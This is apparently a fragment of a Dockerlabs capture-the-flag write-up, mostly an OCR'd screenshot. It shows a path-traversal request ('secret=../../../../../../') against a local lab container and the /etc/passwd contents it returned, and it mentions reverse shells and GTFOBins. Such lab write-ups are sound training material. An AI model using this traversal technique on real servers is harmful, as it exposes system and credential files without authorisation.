 view-source:http://172.17.0.2/index.php?secret=../../../../../../
Dockerlabs Reverse Shell GTFOBins
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></
59
60 </body>
61 </html>
62
63 root:x:0:0:root:/root:/bin/bash
64 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
65 bin:x:2:2:bin:/bin:/usr/sbin/nologin
66 sys:x:3:3:sys:/dev:/usr/sbin/nologin
67 sync:x:4:65534:sync:/bin:/bin/sync
68 games:x:5:60:games:/usr/games:/usr/sbin/nologin
69 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
70 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
71 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
72 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
73 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
74 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
75 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
76 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
77 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
78 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
79 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
80 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
81 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
82 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
83 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
84 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
85 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
86 vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
87 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
88 luisillo:x:1002:1002::/home/luisillo:/bin/sh